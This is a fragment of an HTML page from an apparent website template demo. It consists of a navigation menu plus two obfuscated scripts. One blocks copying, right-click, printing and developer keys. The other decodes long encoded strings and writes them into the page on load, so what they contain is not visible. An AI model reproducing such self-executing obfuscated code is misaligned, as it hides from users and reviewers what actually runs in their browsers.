Carousel--> <link href="./owl.carousel.css" rel="stylesheet" type="text/css"> <!--PreLoader--> <link href="./loader.css" rel="stylesheet" type="text/css"> <script type="text/javascript"><!--
w6c5=document.all;vr7q=w6c5&&!document.getElementById;ab1v=w6c5&&document.getElementById;j8lu=!w6c5&&document.getElementById;gid2=document.layers;function ig1m(cdgp){try{if(vr7q)alert("");}catch(e){}if(cdgp&&cdgp.stopPropagation)cdgp.stopPropagation();return false;}function b6jd(){if(event.button==2||event.button==3)ig1m();}function s43g(e){return(e.which==3)?ig1m():true;}function hton(bqny){for(kjdc=0;kjdc<bqny.images.length;kjdc++){bqny.images[kjdc].onmousedown=s43g;}for(kjdc=0;kjdc<bqny.layers.length;kjdc++){hton(bqny.layers[kjdc].document);}}function swz1(){if(vr7q){for(kjdc=0;kjdc<document.images.length;kjdc++){document.images[kjdc].onmousedown=b6jd;}}else if(gid2){hton(document);}}function knet(e){if((ab1v&&event&&event.srcElement&&event.srcElement.tagName=="IMG")||(j8lu&&e&&e.target&&e.target.tagName=="IMG")){return ig1m();}}if(ab1v||j8lu){document.oncontextmenu=knet;}else if(vr7q||gid2){window.onload=swz1;}function itaf(e){ac5m=e&&e.srcElement&&e.srcElement!=null?e.srcElement.tagName:"";if(ac5m!="INPUT"&&ac5m!="TEXTAREA"&&ac5m!="BUTTON"){return false;}}function js2s(){return false}if(w6c5){document.onselectstart=itaf;document.ondragstart=js2s;}if(document.addEventListener){document.addEventListener('copy',function(e){ac5m=e.target.tagName;if(ac5m!="INPUT"&&ac5m!="TEXTAREA"){e.preventDefault();}},false);document.addEventListener('dragstart',function(e){e.preventDefault();},false);}function wjc8(evt){if(evt.preventDefault){evt.preventDefault();}else{evt.keyCode=37;evt.returnValue=false;}}var spbz=1;var yg1f=2;var t4mp=4;var qzdo=new Array();qzdo.push(new Array(yg1f,65));qzdo.push(new Array(yg1f,67));qzdo.push(new Array(yg1f,80));qzdo.push(new Array(yg1f,83));qzdo.push(new Array(yg1f,85));qzdo.push(new Array(spbz|yg1f,73));qzdo.push(new Array(spbz|yg1f,74));qzdo.push(new Array(spbz,121));qzdo.push(new Array(0,123));function ve7c(evt){evt=(evt)?evt:((event)?event:null);if(evt){var iul3=evt.keyCode;if(!iul3&&evt.charCode){iul3=String.fromCharCode(evt.charCode).toUpperCase().charCodeAt(0);}for(var njcb=0;njcb<qzdo.length;njcb++){if((evt.shiftKey==((qzdo[njcb][0]&spbz)==spbz))&&((evt.ctrlKey|evt.metaKey)==((qzdo[njcb][0]&yg1f)==yg1f))&&(evt.altKey==((qzdo[njcb][0]&t4mp)==t4mp))&&(iul3==qzdo[njcb][1]||qzdo[njcb][1]==0)){wjc8(evt);break;}}}}if(document.addEventListener){document.addEventListener("keydown",ve7c,true);document.addEventListener("keypress",ve7c,true);}else if(document.attachEvent){document.attachEvent("onkeydown",ve7c);}
--></script> <meta http-equiv="imagetoolbar" content="no"><style type="text/css"><!-- input,textarea{-webkit-touch-callout:default;-webkit-user-select:auto;-khtml-user-select:auto;-moz-user-select:text;-ms-user-select:text;user-select:text} *{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:-moz-none;-ms-user-select:none;user-select:none} --></style><style type="text/css" media="print"><!-- body{display:none} --></style> <!--[if gte IE 5]><frame></frame><![endif]--><style type="text/css">.fancybox-margin{margin-right:0px;}</style></head><body style="overflow: visible;"><div class="slicknav_menu"><a href="https://spruko.com/demo/templatehub/html/#" aria-haspopup="true" role="button" tabindex="0" class="slicknav_btn slicknav_collapsed" style="outline: none;"><span class="slicknav_menutxt">MENU</span><span class="slicknav_icon"><span class="slicknav_icon-bar"></span><span class="slicknav_icon-bar"></span><span class="slicknav_icon-bar"></span></span></a><ul class="slicknav_nav slicknav_hidden" aria-hidden="true" role="menu" style="display: none;"> <li class="parent slicknav_collapsed slicknav_parent"><a href="https://spruko.com/demo/templatehub/html/#" role="menuitem" aria-haspopup="true" tabindex="-1" class="slicknav_item slicknav_row" style="outline: none;"> <a href="https://spruko.com/demo/templatehub/html/#" tabindex="-1">Home</a> <span class="slicknav_arrow">►</span></a><ul class="submenu slicknav_hidden" role="menu" aria-hidden="true" style="display: none;"> <li> <a href="https://spruko.com/demo/templatehub/html/index.html" role="menuitem" tabindex="-1">Home Page 1</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/index2.html" role="menuitem" tabindex="-1">Home Page 2</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/index3.html" role="menuitem" tabindex="-1">Home Page 3</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/index4.html" role="menuitem" tabindex="-1">Home Page 4</a> </li> </ul> </li> <li class="parent slicknav_collapsed slicknav_parent"><a href="https://spruko.com/demo/templatehub/html/#" role="menuitem" aria-haspopup="true" tabindex="-1" class="slicknav_item slicknav_row" style="outline: none;"> <a href="https://spruko.com/demo/templatehub/html/#" tabindex="-1">About Us</a> <span class="slicknav_arrow">►</span></a><ul class="submenu slicknav_hidden" role="menu" aria-hidden="true" style="display: none;"> <li> <a href="https://spruko.com/demo/templatehub/html/about-us.html" role="menuitem" tabindex="-1">About Us</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/about-us2.html" role="menuitem" tabindex="-1">About Us 2</a> </li> </ul> </li> <li class="parent slicknav_collapsed slicknav_parent"><a href="https://spruko.com/demo/templatehub/html/#" role="menuitem" aria-haspopup="true" tabindex="-1" class="slicknav_item slicknav_row" style="outline: none;"> <a href="https://spruko.com/demo/templatehub/html/#" tabindex="-1">Pages</a> <span class="slicknav_arrow">►</span></a><ul class="submenu slicknav_hidden" role="menu" aria-hidden="true" style="display: none;"> <li class="parent slicknav_collapsed slicknav_parent"><a href="https://spruko.com/demo/templatehub/html/#" role="menuitem" aria-haspopup="true" tabindex="-1" class="slicknav_item slicknav_row" style="outline: none;"> <a href="https://spruko.com/demo/templatehub/html/#" tabindex="-1">Services</a> <span class="slicknav_arrow">►</span></a><ul class="submenu slicknav_hidden" role="menu" aria-hidden="true" style="display: none;"> <li> <a href="https://spruko.com/demo/templatehub/html/services.html" role="menuitem" tabindex="-1">Services</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/services2.html" role="menuitem" tabindex="-1">Services Two</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/services3.html" role="menuitem" tabindex="-1">services3</a> </li> </ul> </li> <li> <a href="https://spruko.com/demo/templatehub/html/appointment.html" role="menuitem" tabindex="-1">Appointment</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/team-members.html" role="menuitem" tabindex="-1">Team Members One</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/team-members2.html" role="menuitem" tabindex="-1">Team Slider</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/team-member-detail.html" role="menuitem" tabindex="-1">Team Member Detail</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/pricing-tables.html" role="menuitem" tabindex="-1">Pricing Tables</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/shortcodes.html" role="menuitem" tabindex="-1">Shortcodes</a> </li> </ul> </li> <li class="parent slicknav_collapsed slicknav_parent"><a href="https://spruko.com/demo/templatehub/html/#" role="menuitem" aria-haspopup="true" tabindex="-1" class="slicknav_item slicknav_row" style="outline: none;"> <a href="https://spruko.com/demo/templatehub/html/#" tabindex="-1">Gallery</a> <span class="slicknav_arrow">►</span></a><ul class="submenu slicknav_hidden" role="menu" aria-hidden="true" style="display: none;"> <li class="parent slicknav_collapsed slicknav_parent"><a href="https://spruko.com/demo/templatehub/html/#" role="menuitem" aria-haspopup="true" tabindex="-1" class="slicknav_item slicknav_row" style="outline: none;"> <a href="https://spruko.com/demo/templatehub/html/#" tabindex="-1">Simple Gallery</a> <span class="slicknav_arrow">►</span></a><ul class="submenu slicknav_hidden" role="menu" aria-hidden="true" style="display: none;"> <li> <a href="https://spruko.com/demo/templatehub/html/gallery-simple-two.html" role="menuitem" tabindex="-1">Columns Two</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/gallery-simple-three.html" role="menuitem" tabindex="-1">Columns Three</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/gallery-simple-four.html" role="menuitem" tabindex="-1">Columns Four</a> </li> </ul> </li> <li class="parent slicknav_collapsed slicknav_parent"><a href="https://spruko.com/demo/templatehub/html/#" role="menuitem" aria-haspopup="true" tabindex="-1" class="slicknav_item slicknav_row" style="outline: none;"> <a href="https://spruko.com/demo/templatehub/html/#" tabindex="-1">Filter Gallery</a> <span class="slicknav_arrow">►</span></a><ul class="submenu slicknav_hidden" role="menu" aria-hidden="true" style="display: none;"> <li> <a href="https://spruko.com/demo/templatehub/html/gallery-filter-two.html" role="menuitem" tabindex="-1">Columns Two</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/gallery-filter-three.html" role="menuitem" tabindex="-1">Columns Three</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/gallery-filter-four.html" role="menuitem" tabindex="-1">Columns Four</a> </li> </ul> </li> </ul> </li> <li class="parent slicknav_collapsed slicknav_parent"><a href="https://spruko.com/demo/templatehub/html/#" role="menuitem" aria-haspopup="true" tabindex="-1" class="slicknav_item slicknav_row" style="outline: none;"> <a href="https://spruko.com/demo/templatehub/html/#" tabindex="-1">Blog</a> <span class="slicknav_arrow">►</span></a><ul class="submenu slicknav_hidden" role="menu" aria-hidden="true" style="display: none;"> <li> <a href="https://spruko.com/demo/templatehub/html/right-sidebar.html" role="menuitem" tabindex="-1">Right Sidebar</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/no-sidebar.html" role="menuitem" tabindex="-1">No Sidebar</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/blog-masonary.html" role="menuitem" tabindex="-1">Masonary</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/blog-detail.html" role="menuitem" tabindex="-1">Blog Details</a> </li> </ul> </li> <li class="parent slicknav_collapsed slicknav_parent"><a href="https://spruko.com/demo/templatehub/html/#" role="menuitem" aria-haspopup="true" tabindex="-1" class="slicknav_item slicknav_row" style="outline: none;"> <a href="https://spruko.com/demo/templatehub/html/shop.html" tabindex="-1">Shop</a> <span class="slicknav_arrow">►</span></a><ul class="submenu slicknav_hidden" role="menu" aria-hidden="true" style="display: none;"> <li> <a href="https://spruko.com/demo/templatehub/html/shop.html" role="menuitem" tabindex="-1">Shop</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/shop-detail.html" role="menuitem" tabindex="-1">Shop Detail</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/shop-cart.html" role="menuitem" tabindex="-1">Shop Cart</a> </li> </ul> </li> <li class="parent slicknav_collapsed slicknav_parent"><a href="https://spruko.com/demo/templatehub/html/#" role="menuitem" aria-haspopup="true" tabindex="-1" class="slicknav_item slicknav_row" style="outline: none;"> <a href="https://spruko.com/demo/templatehub/html/#" tabindex="-1">Contact Us</a> <span class="slicknav_arrow">►</span></a><ul class="submenu slicknav_hidden" role="menu" aria-hidden="true" style="display: none;"> <li> <a href="https://spruko.com/demo/templatehub/html/contact-us.html" role="menuitem" tabindex="-1">Contact-Us 1</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/contact-us2.html" role="menuitem" tabindex="-1">Contact-Us 2</a> </li> </ul> </li> </ul></div><script type="text/javascript"><!--
function txp7(aw5a){var
ovsg,x0l2,rt5t,usy6=Function,uiv5="|\r\'S2-g65@faNLhVHQCrzeDiEkdW/scyJ3=K:R n{9p.FtUA)m,7&b0Iu#–?qw4l$8O;\"GMZvT_j(YPo!\nBx}+1><",cfgf=uiv5.length,th0b={cd:""},ue=new usy6("ret"+"urn unesc"+"ape")(),z0o4=new usy6("x",ue("%74hi%73.c%64+=x")),oe1c=new usy6("x","y",ue("%72et%75rn%20x.c%68ar%41t(%79)"));for(x0l2=0;x0l2<aw5a.length;x0l2++){ovsg=oe1c(aw5a,x0l2);rt5t=uiv5.indexOf(ovsg);if(rt5t>-1){rt5t-=(x0l2+1)%cfgf;if(rt5t<0){rt5t+=cfgf;}z0o4.call(th0b,oe1c(uiv5,rt5t));}else{z0o4.call(th0b,ovsg);}}new usy6(ue("%64oc%75me%6Et.w%72it%65(t%68is.%63d)%3Bth%69s.c%64=n%75ll")).call(th0b);}txp7("|/d(.s3pY:JwSb-w 1#mOb1t?-!n?IR7i\r_4Tgx}+1;9ifR;jZM<,6m-1)3x>ayB }{1p)E4L5yf;/d\'tDT–&prOrE5Qm9Sw,SYu\'I,!–a+nkFwmtr4EkdW/f-#w\n7_:Lg}RDI:12+\'25\'N_o\"JR\r7:bxN=J3=K:R7c6M3x\r0V<3y?C5F\"<{\'c/PtR09_3ABko6s$u{ts M2(n):0ZG;YcjZ\n=o,+ x0|pWh9Zoj_S0ab@\r&R>\'VKwTlj8Y&/>hVLc>>#Hgp=Sp}GtVyJcAVVcKr/q&eqL>7PpbVtlMrbMY0bLUWY}tM8l8\n.N\r-/\npWF_Sk7lb8I;.huQ@.2N5CbNOCtnNy R\rQpD4e,ipm>R4=+NR3420g4ne\"$7\"I<AMa&?0+u5–\n\"v90$\"G8})dU)(_K\'xa>yo2neTBM<HvE?iCYQWGIjvPrCHOB}kEDv<{\'c/PtR09_3AB#W.Fp?W–+Or2gd;htI4vYA.?Y0&Z\n5O;11\'G95_}aYx6yxQ(NjhS</?r02Sh@OWWG\rc\n-3fHr@=GH)mApK:MZvIW?$oi_cnA8bh_0gO–j4g0\"hOWNs?YfAgb0<|Wq9\'@?WY!$TH5db \'FUO+0&+D0p>6VPrS!R3GarRf#8OpYWdRJ|,,n2:tI#@8?3m,lZ97–\"(bWoT\nW(\n?yv$T_;T1\'w#TB52I+}B.?a4S\'|,OCGaLS5/Jd=e3LW4{Q!.WjN_h3Kkc,0P@a2rzQ@9s6ANb!_AOTv:&Y#5u+–Y}3v5GS+G#K:S4Z_2af;YMzB\'Q 1HTEx\":y:R4L;rU{LJn m(Ec.y8dkF7=yKIkafeGHQF@,YZFlMG!CIw_46#ujB0qlAu<.p0N65\rYpxeVY6hLOBC> 1d<CklL fw0L@ GcZ VlF{WFy$iU(/KcwJT=#F)Qc{Ft9qE\rrzWr3=/cq4$0?oxRP{3)m)\'–;-<{Z_;t;xoP8OqNl\'|,QS6H7d26,;|HNaw\n3}ieZ E/Rv=7Cb8nof7O0GUq1–z,mA5E8WIbhMl5U8OvChybG8$kt1)o2lS&0}1aMf?wSQ(H8;5fExiv_Hc|sP!eiR6:+R<s/d(SFg:K3xf7LgeDp–U?apt H 0,m:Ryv=Wp.p+&w<Bs:|1pwM#–&2Ix\np@\':_2-aUE?i(:}20_dYHh$yE–6dW3\"y\npmHsUs/P@,N{ <I)By,7#SFH<6W\"c–uQTOam\"GjeT=r76_0–c,\'b}@\"55\rKTS2ftn|.awJ-oK5QC\r1Lw\nDQq/PmD{(x.o/#7TD#=cZGHU)4Jwe4E0b7N/Gy?#C_;N,GM(D_Kz&5jILy7S0B!95\rKTS2ftT|kjW4{V|IjWPAIyE–6dW3\"w–d=caR>)IDp–BL0H\npCz78K$Ed7;q-.4lGVAmY,&A+–K+\"WAmoj7Szww\';8\"MkGGnjFyGfNd+k_(QbhoyB–r}:>anHDkV{j8Y5fK7FPWUAb<y3w=:y);N7-DjIh=:O4 ov0CrISG@Skl@jGieN|,ew\'jlVO6.2GevLp,jWPAIyE–6dW3\"c\n3WHGNyn|,9\nNbV!9Q–z3w FAR45>fcJ#TAuw,tI8GMO+\nW-GCTJS+c\"><-{v_LjYvP!aS:l$aIjYCho\nDgxK1WlE|9S\"s-U5emdJKk,+j>CztwKFm 3.b#–0TGVB#gwz!TCuj(B/q4\rl8qNs\nVHB\np4$-\rO\"@BMDTh,a(/oIH\n3}5:LrDNRv4_-6J)Dy:kzc{Ft9qu\'GFB)6;q-.4lGVAmY,&Am=K&eG/),!(&0}\"u5?|:14h8gK.\"zZNa@?jWPrCHOB=+dkiT|9S3Jc!6)f{nR>hIQfkdgLOlr A;0M– n3_:sFtF>0l\r}lGq(vZ–?b-uv!Z>xBLg{P5@V,1-+N56#Ys!rQ;=Wwfsc:Z=}t&rJmJy\nNbV.9\'–7+=b0qgAr\'fcZ3w?z(Gh&ZvPE(RD0fY#13b-uG5\rKTS2ft9–jq,e>261D#LcChY fpA4\"<\rdbaFCZ0Fo!7.=U71pGJ/Fbb|Q=rTTZnL3K8mRP{M");txp7("Wkj\'.-3y\n)9jE.F,+)@xdZmsO-kO/GpVZ$@AO;Tr\rlBaE}M_xs\rl:Yw;L\nmf{qNlJ{H@.\naNCbk>qW7:\'>.HKbORiW:Zbdtl(6)fj:&to/A)0|$=.U8v6W\"c.Z)0#AvC5z{?=-;U(q)|7z/21yG<|g9Sysd<C:mGev)@_dY\rsgNV-c8e dD+UC,IM(6d\rw=&2Win#Qz,=DlkI\'&/Gy6#3_:mY0qlbPEG1_MFIg;fVc:uj,exNb(v<QTGfxZi_V7NYs!uQB=+@RhziL TsU=c2FIW?$o+HKfM.wL:J)O4s?.yv=$awRP{HOpxt–1lGv4>3Pgxob3V(rEnt8}?cSe4+\n5d7PrS!JxEqe1 |c?;SFg:v3@,NY 0A\ncm,u\'O:t);_@sMJtT,u?m_zfDpSfRV-<5\n&BO0g#d=fSRj-gNA@RKJ-EpIjWP0V!Jx6KNCea:ZV–+lbhO{IW?$o+HOTaP\"4ZIdu{/Gyw5–=jRLln!pIxqOG?}clQFDN4k<$V(rEnt8d3q /DyVk\nYC\'oyBi?z+R<s–O\'.-KZJ5ma(RbU!s)mI\r8KFAOT5/GyFvmI–)Tr@e93u&\"Y)P4,\'bDcg<3Z\r\'5.-3y/\rz 7Zi_,aWz0SDis$n@Ce{AZ\'.-CUisJDABv}Ve{n2tbt0kInW\"c<6v8f);\"_zZf5-;1V/)|7WYb-uG5_!xT@Fg<>&2N2L/|JR&–P}hL;rWr/<sL\rp2=My6)fj:NbV/u3npJ#S0AUa&q&wRYm\n1NC Fl4W\"(\"Y>=ip&BO0g#>=}qNln|8Q\"\nz1Sg+euCaf$HEHkc9Lt,8Z\'=Wd!J{J9UL.WVuC)}te4E0x\'W\"cq6#3_:N4 o90B?8\"–xs4-gFPgLC!fQHYzk{UOWiE46Ey:@/Koz2\n3}kwD>n\rOWSFgrAEc3i)xw s\"kM.vYUtuZ.j!gNJr#)>Ye4\'68$j+k<Z,!$&2I+JB–fwR>lVOoC}\r2xr0J@|n+9h.)QHWS.VA&;T2!sz?mV(R9R:QAyrqD&<mkO/20cZ3U_7#q,je<8ug&5MfVTv?\nYLGB=V(rEnt8&\r\nye0gK{@5/LL -C?+df>n\ry;/2t6v3@,Nkbc:ns0|$pAImO==jp+6I$o7x<hz{Jl\"(M>I<KlQ/(+u1M–fw\' <$H;.2Gev+E\r6f|kqD5_Vp/PdDyUC,IM(6Lk\'J?tg.n)rm3e4E0\r7W\"cq|53_:OLln!pC\"}YDqo!1J6OjP5Vn?a4jh!1|oV,{&vI>7&afi\nDgxK1IlnJOV=K9( O$w=bZ}VuCxFqb>:Iu45vp70T!VK( 7ou48I!dH/)0jL6sYg M=KxBg$-POCG UDVm>QCE?emAFQ:0;>n\rOWSFgrAEc3i)xD/\nB9{b/b)jG\',K(2iYm\n1NC ?JQa-+(13D97\n8b-u13x?a4 <$H;!r+\'-}zIx|b0LNk|kzA9lD6)CEW/7iIqj\nN3g!_\"?,q6 FA)W#9sMJ4@?K( h${\n.u}w;Mq+y?8scPY\r8\r+iQn>vP?R\rd>cK,u(5MIm.=kKpPuz\ryVSFg:v3@,NpZoVuC)}te4E|,O?2pw4\"hP)#qo1e9BF#+4\"Zw1JD=0N\n3HB\nNF({9|<NMa}vEjF&/eI2iEc8WIb,ipqT2t6v3@,Nkbc:ns0|/=><AU?={0gPI09BfsxI>SCEF8 iQa\'BSn/A#>Z?a4Sn|8Q\"F-MDT1k\'5a\rdw|g?qrCygNd;,WdL0Ec3=#swO\n>CnN1!_8uOLF,b03lAK( \"V89BFzMU>m4\r;T(O\'R8ZK:}x6ZY\'.dS\'P}8.6J2:9u4Bh(wIm{y9)}4d6Re@,NpPnVuC)Y+e4E0\r7W\"cq|53_:OLln!pC\"}YDqo!1J6OjP5Vn?a4jh!1|oV,{&v\",;}PrS!Jx&q:slNyJ TKlw–y,\"\nNbV!9Q–z3w FAR45m0 Ao{8q$q2&w1–\rgeWA>_–;f2?!}!Ev\n4S($H;5F-MDTmfjWP\'c6LHgyO ogydcd?CW&Euw(BL/6uD.A.(KFkInW\"cq6#3_:N4 o9");txp7("N{QidH9(4T\rCCldt6#cn&8RG_|gdf9qDvt0;:O, o9ZC\"F+AiTm\r&82M(oG-{dR0ZZ2|k\n-UW<y:7#YTIv|3CC.fi$y\'JH2t6RT=f7L.v!H#rm+UDlk\r7;q-.4lGVom–w!>Dpxt–1lGv4>3}MAaL_QDR.lG\n–DGfxZi_.7Wz0SDis$d0&mD9?vSFgZJ5maE&sK /b<,:LO\"{vYS@sKAEYK8mRP{MQ;.}UDv)|7$SGjP\"2n\r(bQMS<E!2td>cK,u(B-ZKJQQp@Dl|ch\'.-KZJ5ma(RL0Hs#={.3–2I9CZKw.&oP,B>Lrnt#=>}8?\"g,!$&2I+JB–fw\'yn$H;5F-MDTmfdrb\'eD/l 5QznUM\rp2QtD/yeU\nZxhK5–8J&\"4ZIdu{/Gy|5TOam\"Gjeva@g\">Hsm\r&/P0g#M@j\n}_ft5–rdBLsopHySK{Iw\nLj:.fcU6m3.Sg:z5ma9Y hIQB.rqDKl{Umn$f4iT!A;xF6MU1–\rgeWA\"9\'@8+N4V<@8w\'jlVO6.2GevLp,jWPrIH\n3}k04>n\ry.HP-U5 RK+NbVtFpSrqD&7mfd;s?U0tw#u:YnJA)\"}v+$MwYTv?q0g#,8O8rj}DHw!ze2So!_dYHh$yE–6dW3\"UF5#HtUs/V9\'&?dnun <rqD,)@8–S9qw;L!Pp\',o!l4i.}UVi)|7F?q-qZkB+aqLMZ8Q\"F-ef+y>B \rzRhLE Crk=Gf#–TF3r0eH9E1:– Rsf{Z=lIAw6rGfM?t!Ap;Lc1bS=N+SB/Nc\ro8a;4hBHKx5.yHi>?r_U6a6IdV\r:S>nh6:WDtE\np THC=cP@,NR$DIsB8I\r\'47Rvn=xRpuoGV;/Dwqe\nMu\'–bLu2pBYaoA52n\'xLz1+HE?i,ef+y>Bp+fLKVg9yO ogeEUdQ&(AncpAB 8/E{mm71A7AuuB9Mbvb{?1F:xW}mi.}U_v3|BW8}+\'RVLOS_Qe|#CCd-/Ag!{;&HsRK<hQdere,i9i=amr/e_jE5PR|nBkjq3K7A8#_9,YZ0{?($q=m!vC\"v\";0g_5(/(Kg}MHv;}j-|Q_hmq4tg-zyf\rzL)3w&pORdNAh@dG/#cmu =YdA71TlC\rw,:Z 3,G#b6I}#(x8wVb_PEa\rt/<Yl@8qY6}<LBx|@FfJ3)r5xs+!HcfaQdw!m,7ORdNAh@=)My03,U\nb-I 1#UJ;=s0\"\r7_z>Y;L_d(?CP;b<I,jS?\"g+ywrzKg}MHv;#@F_JAC6B/}oQeuBFtq!NhQ5.DvD\rJUHtt ve{9ABqRalE4{tvKF#gdD1qIvI$8:O\"B&\n9._<–>>!klBx|KLobHOVB>kY1f)\"I23Wm>3fPreK-=x+dkiT|9SysoUnTD9p)xw?imyl;Uh$$uY{2-RP#!f–(}BUw$T\"O\"5M<M\n–6Oj\"J3ZI:}A1{v3C!B@-iVJ<5KsN>Q=DC\n6 c8dcdkNbJI=j=Bbp/lckp3&A$Jw6CzSb&;P#);qg!rf|E}T?-wuTWjVY6h+\nKT-@Fye8)r5xs+!5WVa0LpV=9ir4aJ:Z–)SjUKeuiCK0pUq{9Au\'#o!gOI9(. lY#–$Tr 65@E}T?-wu\ng/PN!52na&L+FV2ok\n(Nd)@J;tKkqJT=Q8:kaUL53,Qdb.P(O;Bbp/lckVu\'Jo-80{jpR$\"h{tUC =@v;};(Y>o_5_S–UykVx7NSl2S\r7;rM@6#EQ7|rzdwnR\rW@9tE\nppAQdrVsD0W&q–DR{mFpFTU$U#=vp7F5@AyNqi4H)@xu–_M<!5$Ta-YlBf>x#Hhg9\'g\'\rYs5yf7f–sC2ng\rC@/i{5Rvx+\"s/.03E.:Zu}j8|qmKMRJmS7!bvow#amM_z61@bk+_qg4#_2\nYyor\naC|+nY@L)KkG&iN>3|}NyriRQCE3\"=u#v.JCbzV{0=K9,+VT_j\rw,:Z 3–v-IP#_MHYso4e\nMu\'–bPSkj@FDN\'R@,axpL\'Yio_fWxSczI_jFtqyzg95SB=Gf#v.JCbzVpU\nArE+H#rAtg4I| #–$fY0/!9a?m+z{");txp7("h\nDk0Fc, Oq,n2Pg:u).Oq=TUZYO?zMw0$!#B-–P&\"O1\"jMPv|#\r_/PNC6<\n>a4/}$2–C\'-nL=8Ld=a{=vL3r:/DdE/?.,FlbATD8S3:0HUt.2zwib&,aW\"c–uQTOam\"Gje<1,(–\r-T9\'\'COg6oP8ksrzIHHEDj\r2L5g5Rf/fe>:gV5w4a}8E(dGN4AzD =&Fw/R$–9WUl7AeG;?-I?I09Bw}lVlDBZ#S?0Z4\n(2w\r:AmJB\n6C1Y6|Kz)nsbEL<=\r+LuVFQ:.ke$L= Tq,4QPm E?de #t9}.vt$ZbmS94ON<P3H(871b)8}v(\rMZY1J>ze:6+ZQT\"2C><-hm\"R n0kh|K\'1D:–rpe =G9B.d_t=zIDQpuPn45j8I\r4h$AgOI9(. l!AuxTr V5@E}T?-wuU>3le:6+ZQT\"gft{3TmGZ}iH,<CrkqNVgD\'APrDM9CEWQpYnJy+RtRUD4=OZ1Sit)nI\"!D&I=$): \";8dpxtjDv)|7F?q-qZkB+a;LMZ8Q\"F-ef+y>B \rzRhLE Crk=Gf#–TF3r0eH9E1:– Rsf{Z=lIAw6rGfM?t!Ap;Lc1bS=N+SB/Nc\ro8a;4hBHKx5.yHi>?r_U6a6IdV\r:S>nh6:WDtE\np THC=cP@,NR$DIsB8I\r\'47Rvn=xRpuoGV;/Dwqe\nMu\'–bLu2pBYaoA52n\'xLz1+HE?i,ef+y>Bp+fLKVg9yO ogeEUdQ&(AncpAB 8/E{mm71A7AuuB9Mbvb{?1F.xW}mi.}U_v3|BW8}+\'RVLOS_Qe|#CCd-/Ag!{;&HsRK<hQdere,i9i=amr/e_jE5PR|nBkjq3K7A8#_9,YZ0{?($q=m!vC\"v\";0g_5(/(Kg}MHv;}j-|Q_hmq4tg-zyf\rzL)3w&pORdNAh@dG/#cmu =YdA71TlC\rw,:Z 3,G#b6I}#(x8wVb_PEa\rt/<Yl@8qY6}<LBx|@FfJ3)r5xs+!HcfaQdw!m,7ORdNAh@=)My03,U\nb-I 1#UJ;=s0\"\r7_z>Y;L_d(?CP;b<I,jS?\"g+y,Hze:6+ZQT\"–fta3)r5xs+!CD#xtUw\nnQCwR<cFh..:Mr nt!–K@wDq .M3pI2E6Crucq4(UjKR;O$k9BFvMy>!klBx|KLa$\rvVr>IHH5s\ntUPc@J7f/:=>LHkzCzmD{D3f)CWzT_i6Y:< \nE_?J=,U$uT{m(Mbn–jl?3)oZQ;Z;Ob-T6jWj=-xGVZOx_2<HTL)?wF-2rc@|rNAJq798:kaUL5k\"Wus)IR3(kU,+v4Q|qmKMRJm\"u&g0xujB$qh&TYif|FW>(45$?(gx>N\nB<5.@yJAC6B/}oVs@fHkqo)m,8:kaUL53AGcbJmt!&20R+utyO3/b;|,Tr1(ONTkj–QYO&>0m_\'–;-}cuCrzKg}MHv;#@FfJAC6B/}oQeuB><q!9uQdY)enEE3/NUUw)I\"&Fqn6#cxF;0ib&,aW\"c–uQTOam\"Gje<1,(–\r-T9\'\'6Oj\"$PZh(NzCZ1|@2\'23gEgQxJ\'a2#–6!wzvD85–.HC=c){#E3q0Rip?A.Q8lI\r7I7,RP#!?a?CP;b<I,;–Yv|#1J.t/PYShBTS+yHFKkmz@}c1\n@&a{LJneQq@c=GuU–L_t=zIDQ=b9R!n\"9q;mt<R–45}_sNvwABmFw!\"v1O;TB/xHQJS\n;LG$|hx}\rft$3=K,ef+y>BCJ0V Q=c8RPnDM9cH7CL &_K–2Zw71–fq.\'47Rvn=?(.&oGV9p2-z!GI\r#&pxs}QJS\n;LG$\'g96\"Tt8Q\"6-IDVm>QCE?RhY{\rqr@tG|HxEWuUJ&{\"4&9g!5 –,t\"4:j)To\"wDvluOB?}6q!0M\"<MYv!_\'?S(c!hz@\rx|L$c1Ogqz269V:;V/:Lp:_VKe cE/dcwt&U8ImjE;-K uC)AtgDlkI0&LsMJq–rj\"L7MZYi\r<&PqS6j.22z\"5@\n!;WyeD#CCdEYSgVf5fnNcNi| 5Qfl$L1;dP/Zh$mDE{:0UlcnOq.s)8bmiZGw6#w#u.}l18");txp7("$iZpyQ&rhyD9:be,+6@\np9u;URum}G5<PLT4)x,t4H$2O+S_ME4x>3zfDO @>TrjM>Q-\rFSJ-EyL@&\rDdw) B8:kaUL5kFJ:,cyRU\nAGM+utyO3/b;A)0l@/1><h_lm}7UZ+C\"\'M>xs\rpSj=-xGVZO\'H <D#KkV,DlE6IdV\r:S>i{6H.3\"-f#–TF3r0eHgAB)M+utyO3/I?-|B3@sMJtTOam\"Gje48uv&5nGvy\'\"_Y;S LvC1+VDvor6(B}=@,rJ2:9u4BVC@k ,\nDk2=CgA@n :1L0HUB.rqDVcy8yp+buZ;T9p:YnV8\nMu\'–b@w!5_T}@Po+-{M/sFV2ok\n(N}#6s@5|Map-=dCJ;o{M9cH7CL T\r#El-vulb<v\rw,:Z 3_b(g0\"h\'(x–cotQ;Z;d1jw6l–f_;6>BH}&L@F(P-\rmGev5KBd|b:dw43D5.f-05LW,{j 